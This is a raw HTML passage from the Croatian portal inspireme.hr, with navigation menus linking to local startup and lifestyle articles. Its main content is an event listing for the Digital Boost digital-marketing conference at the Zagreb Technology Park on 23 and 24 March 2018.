                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" class="td-image-wrap" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-11-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/pobjednica-startup-akademije-u-labinu-je-mlada-nikolina-ljubicic/" rel="bookmark" title="Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić">Pobjednica Startup akademije u Labinu je mlada Nikolina Ljubičić</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" class="td-image-wrap" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/10/Zeleni-dizajn-Green-Touch-poslar-moss-mahovina-hoteli-kuce-za-odmor-apartmani-inspiremehr-Inspire-Me-portal-3-1024x768-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila"/></a></div>                <a href="https://www.inspireme.hr/category/blog/" class="td-post-category">Blog</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/kreativno-i-inspirativno-kako-preurediti-interijer-uz-dasak-zelenila/" rel="bookmark" title="Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila">Kreativno i inspirativno : kako (pre)urediti interijer uz dašak zelenila</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" class="td-image-wrap" title="Craft City na dva dana pretvara Pulu u grad piva"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2020/08/Craft-City-festival-bura-brew-fabrike-bire-lepi-decki-kings-brew-Zembies-street-food-Roadhouse-taste-inspiremehr-Inspire-Me-portal-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Craft City na dva dana pretvara Pulu u grad piva"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/craft-city-na-dva-dana-pretvara-pulu-u-grad-piva/" rel="bookmark" title="Craft City na dva dana pretvara Pulu u grad piva">Craft City na dva dana pretvara Pulu u grad piva</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69729483253c4" data-td_block_id="td_uid_5_69729483253c4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69729483253c4" data-td_block_id="td_uid_5_69729483253c4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1593"><a href="https://www.inspireme.hr/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1597"><a href="https://www.inspireme.hr/category/thumbs-up/">Thumbs up</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_6972948328ba2_rand td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_11_6972948328ba2" ><script>var block_td_uid_11_6972948328ba2 = new tdBlock();
block_td_uid_11_6972948328ba2.id = "td_uid_11_6972948328ba2";
block_td_uid_11_6972948328ba2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_6972948328ba2_rand","tdc_css_class":"td_uid_11_6972948328ba2_rand","tdc_css_class_style":"td_uid_11_6972948328ba2_rand_style"}';
block_td_uid_11_6972948328ba2.td_column_number = "3";
block_td_uid_11_6972948328ba2.block_type = "td_block_mega_menu";
block_td_uid_11_6972948328ba2.post_count = "4";
block_td_uid_11_6972948328ba2.found_posts = "326";
block_td_uid_11_6972948328ba2.header_color = "";
block_td_uid_11_6972948328ba2.ajax_pagination_infinite_stop = "";
block_td_uid_11_6972948328ba2.max_num_pages = "82";
tdBlocksArray.push(block_td_uid_11_6972948328ba2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_6972948328ba2" id="td_uid_12_697294832a655" data-td_block_id="td_uid_11_6972948328ba2" data-td_filter_value="" href="https://www.inspireme.hr/category/thumbs-up/">Sve</a><a class="mega-menu-sub-cat-td_uid_11_6972948328ba2"  id="td_uid_13_697294832a6ae" data-td_block_id="td_uid_11_6972948328ba2" data-td_filter_value="29" href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/">Glazba | Film | Knjiga</a><a class="mega-menu-sub-cat-td_uid_11_6972948328ba2"  id="td_uid_14_697294832a6e5" data-td_block_id="td_uid_11_6972948328ba2" data-td_filter_value="31" href="https://www.inspireme.hr/category/thumbs-up/places-to-go/">Places to go</a><a class="mega-menu-sub-cat-td_uid_11_6972948328ba2"  id="td_uid_15_697294832a717" data-td_block_id="td_uid_11_6972948328ba2" data-td_filter_value="30" href="https://www.inspireme.hr/category/thumbs-up/tech/">Tech</a></div></div><div id=td_uid_11_6972948328ba2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" class="td-image-wrap" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2021/10/Digitalna-akademija-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/digitalna-akademija-u-bujama-naucite-izraditi-vlastitu-web-stranicu-i-marketinsku-kampanju/" rel="bookmark" title="Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku kampanju">Digitalna akademija u Bujama: naučite izraditi vlastitu web stranicu i marketinšku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" class="td-image-wrap" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/mlade-nade-pokazale-pulski-poduzetnicki-potencijal-pobjednik-inovativni-chatbot-u-turizmu/" rel="bookmark" title="Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu">Mlade nade pokazale pulski poduzetnički potencijal: Pobjednik inovativni chatbot u turizmu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" class="td-image-wrap" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/12/Startup-akademija-Labin-Grad-Labin-Start-Up-udruga-IDA-Gradska-knjižnica-Coworking-Labin-inspiremehr-Inspire-Me-portal-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/polaznici-akademije-u-rovinju-iznjedrili-fantasticne-ideje-pobjednik-je-medunarodna-dizajnerska-platforma/" rel="bookmark" title="Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska platforma">Polaznici akademije u Rovinju iznjedrili fantastične ideje: Pobjednik je međunarodna dizajnerska&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" class="td-image-wrap" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-218x150.jpeg 218w, https://www.inspireme.hr/wp-content/uploads/2019/11/Startup-akademija-Pula-IDA-Start-Up-udruga-inspiremehr-Inspire-Me-portal-4-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/online-izdanja-akademije-u-rovinju-i-puli-pogledajte-zasto-je-izazvala-veliku-paznju/" rel="bookmark" title="Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala veliku pažnju">Online izdanja akademije u Rovinju i Puli: Pogledajte zašto je izazvala&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6972948328ba2" data-td_block_id="td_uid_11_6972948328ba2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6972948328ba2" data-td_block_id="td_uid_11_6972948328ba2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1706"><a href="https://www.inspireme.hr/eventi/">Eventi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2046"><a href="https://www.inspireme.hr/category/video/">Video</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_697294832c682_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_16_697294832c682" ><script>var block_td_uid_16_697294832c682 = new tdBlock();
block_td_uid_16_697294832c682.id = "td_uid_16_697294832c682";
block_td_uid_16_697294832c682.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"15","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_697294832c682_rand","tdc_css_class":"td_uid_16_697294832c682_rand","tdc_css_class_style":"td_uid_16_697294832c682_rand_style"}';
block_td_uid_16_697294832c682.td_column_number = "3";
block_td_uid_16_697294832c682.block_type = "td_block_mega_menu";
block_td_uid_16_697294832c682.post_count = "5";
block_td_uid_16_697294832c682.found_posts = "58";
block_td_uid_16_697294832c682.header_color = "";
block_td_uid_16_697294832c682.ajax_pagination_infinite_stop = "";
block_td_uid_16_697294832c682.max_num_pages = "12";
tdBlocksArray.push(block_td_uid_16_697294832c682);
</script><div id=td_uid_16_697294832c682 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" class="td-image-wrap" title="Priuštite svojim sivim stanicama razgibavanje"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-16-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Priuštite svojim sivim stanicama razgibavanje"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/glazba-film-knjiga/" class="td-post-category">Glazba | Film | Knjiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/priustite-svojim-sivim-stanicama-razgibavanje/" rel="bookmark" title="Priuštite svojim sivim stanicama razgibavanje">Priuštite svojim sivim stanicama razgibavanje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" class="td-image-wrap" title="Xiaomi predstavio svoj sklopivi mobitel"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/sddefault-10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Xiaomi predstavio svoj sklopivi mobitel"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/xiaomi-predstavio-svoj-sklopivi-mobitel/" rel="bookmark" title="Xiaomi predstavio svoj sklopivi mobitel">Xiaomi predstavio svoj sklopivi mobitel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" class="td-image-wrap" title="Kulturne razlike koje će vas šokirati"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-14-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kulturne razlike koje će vas šokirati"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/thumbs-up/places-to-go/" class="td-post-category">Places to go</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/thumbs-up/places-to-go/kulturne-razlike-koje-ce-vas-sokirati/" rel="bookmark" title="Kulturne razlike koje će vas šokirati">Kulturne razlike koje će vas šokirati</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" class="td-image-wrap" title="Kit Harington pokazao je kako se (ne) kuha čaj"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-13-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kit Harington pokazao je kako se (ne) kuha čaj"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.inspireme.hr/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/kit-harington-pokazao-je-kako-se-ne-kuha-caj/" rel="bookmark" title="Kit Harington pokazao je kako se (ne) kuha čaj">Kit Harington pokazao je kako se (ne) kuha čaj</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" class="td-image-wrap" title="Pronađite svrhu starim kutijama"><img width="218" height="150" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-218x150.jpg 218w, https://www.inspireme.hr/wp-content/uploads/2019/01/maxresdefault-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pronađite svrhu starim kutijama"/></a></div>                <a href="https://www.inspireme.hr/category/lifestyle/" class="td-post-category">Lifestyle</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/lifestyle/pronadite-svrhu-starim-kutijama/" rel="bookmark" title="Pronađite svrhu starim kutijama">Pronađite svrhu starim kutijama</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_697294832c682" data-td_block_id="td_uid_16_697294832c682"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_697294832c682" data-td_block_id="td_uid_16_697294832c682"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>	

<div id='main'>
	<div class='evo_page_body'>

					<div class='evo_page_content '>
			
						
				<article id="post-1939" class="post-1939 ajde_events type-ajde_events status-publish has-post-thumbnail hentry tag-advertising tag-content tag-digital tag-marketing event_location-zagreb event_type-konferencija post">

					<div class="entry-content">

					<div class='eventon_main_section' >
				<div id='evcal_single_event_1939' class='ajde_evcal_calendar eventon_single_event evo_sin_page' >
					
		<div class='evo-data' data-mapformat="roadmap" data-mapzoom="18" data-mapscroll="true" data-evc_open="1" data-mapiconurl="" ></div>		
		<div id='evcal_head' class='calendar_header'><p id='evcal_cur'>Ožujak, 2018</p></div>		

		
		<div id='evcal_list' class='eventon_events_list evo_sin_event_list'>
		<div id="event_1939" class="eventon_list_event evo_eventtop  event" data-event_id="1939" data-time="1521795600-1521914400" data-colr="#206177" itemscope itemtype='http://schema.org/Event' 1><div class="evo_event_schema" style="display:none" ><a itemprop='url'  href='https://www.inspireme.hr/events/digital-boost/'></a><span itemprop='name'  >Digital Boost</span><meta itemprop='image' content='https://www.inspireme.hr/wp-content/uploads/2018/03/digital-boost-event-770x400.jpg' ></meta><meta itemprop='description' content='Digital Boost konferencija održati će se 23. i 24. ožujka u Tehnološkom parku Zagreb. Na konferenciji polaznici će imati priliku od stručnjaka iz branše učiti o digitalnom marketingu. Predavači iz Hrvatske i Slovenije podijeliti' ></meta><meta itemprop='startDate' content='2018-3-23' ></meta><meta itemprop='endDate' content='2018-3-24' ></meta><meta itemprop='eventStatus' content='on-schedule' ></meta><script type="application/ld+json">{	"@context": "http://schema.org",
							  	"@type": "Event",
							  	"name": "Digital Boost",
							  	"startDate": "2018-3-23T09-09-00-00",
							  	"endDate": "2018-3-24T18-18-00-00",
							  	"image":"https://www.inspireme.hr/wp-content/uploads/2018/03/digital-boost-event-770x400-300x156.jpg",
							  	"description":"Digital Boost konferencija održati će se 23. i 24. ožujka u Tehnološkom parku Zagreb. Na konferenciji polaznici će imati priliku od stručnjaka iz branše učiti o digitalnom marketingu. Predavači iz Hrvatske i Slovenije podijeliti",
							  	
							 }</script></div>
				<p class="desc_trig_outter"><a data-gmap_status="null" data-exlk="0" style="border-color: #206177;" id="evc_15217956001939" class="desc_trig gmaponload mul_val evcal_list_a" data-ux_val="1"  ><span class='evcal_cblock ' data-bgcolor='#206177' data-smon='Ožujak' data-syr='2018'><span class='evo_start '><em class='date'>23</em><em class='month'>ožu</em><em class='time'><i t="y">(ožu 23)</i>09:00</em></span><span class='evo_end '><em class='date'>24</em><em class='time'><i t="y">(ožu 24)</i>18:00</em></span><em class='clear'></em></span><span class='evcal_desc evo_info hide_eventtopdata '  data-location_status="false" ><span class='evo_above_title'></span><span class='evcal_desc2 evcal_event_title' itemprop='name'>Digital Boost</span><span class='evo_below_title'><span class='evcal_event_subtitle' >Tehnološki park Zagreb, 23. Ožujka</span></span><span class='evcal_desc_info' ></span><span class='evcal_desc3'></span></span><em class='clear'></em></p></a><div class='event_description evcal_eventcard open' style="display:block"><div class='evo_metarow_directimg'><img src='https://www.inspireme.hr/wp-content/uploads/2018/03/digital-boost-event-770x400.jpg' alt="Digital Boost"/></div><div class='evo_metarow_details evorow evcal_evdata_row bordb evcal_event_details'>
							<div class="event_excerpt" style="display:none"><h3 class="padb5 evo_h3">Detalji događaja</h3><p>Digital Boost konferencija održati će se 23. i 24. ožujka u Tehnološkom parku Zagreb. Na konferenciji polaznici će imati priliku od stručnjaka iz branše učiti o digitalnom marketingu. Predavači iz Hrvatske i Slovenije podijeliti</p></div><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>
							
							<div class='evcal_evdata_cell '><div class='eventon_full_description'>
									<h3 class='padb5 evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>Detalji događaja</h3><div class='eventon_desc_in' itemprop='description'>
									<p><strong>Digital Boost</strong> konferencija održati će se <strong>23. i 24. ožujka</strong> u Tehnološkom parku Zagreb. Na konferenciji polaznici će imati priliku od stručnjaka iz branše učiti o digitalnom marketingu. Predavači iz Hrvatske i Slovenije podijeliti će svoja iskustva vezana za pridobivanje publike, SEO strategiju, izradu reklamnih kampanji, strategija digitalnog oglašavanja i automatiziranja poslovnih procesa te brojne druge teme. Više informacija pronađi <a href="http://www.digitalboost.site/">ovdje</a>.</p>
</div><div class='clear'></div>
								</div>
							</div>
						</div><div class='evo_metarow_time_location evorow bordb '>
						<div class='tb' >
							<div class='tbrow'>
							<div class='evcal_col50 bordr'>
								<div class='evcal_evdata_row evo_time'>
									<span class='evcal_evdata_icons'><i class='fa fa-clock-o'></i></span>
									<div class='evcal_evdata_cell'>							
										<h3 class='evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-clock-o'></i></span>Vrijeme</h3>
										<p>23 (Petak) 09:00 - 24 (Subota) 18:00</p>
									</div>
								</div>
							</div><div class='evcal_col50'>
								<div class='evcal_evdata_row evo_location'>
									<span class='evcal_evdata_icons'><i class='fa fa-map-marker'></i></span>
									<div class='evcal_evdata_cell' data-loc_tax_id='39'>							
										<h3 class='evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-map-marker'></i></span>Lokacija</h3><p class='evo_location_name'>Zagreb</p><p class='evo_location_address'></p>
									</div>
								</div>
							</div><div class='clear'></div>
							</div></div>
						</div>						<div class='evo_metarow_ICS evorow bordb evcal_evdata_row'>
							<span class="evcal_evdata_icons"><i class="fa fa-calendar"></i></span>
							<div class='evcal_evdata_cell'>
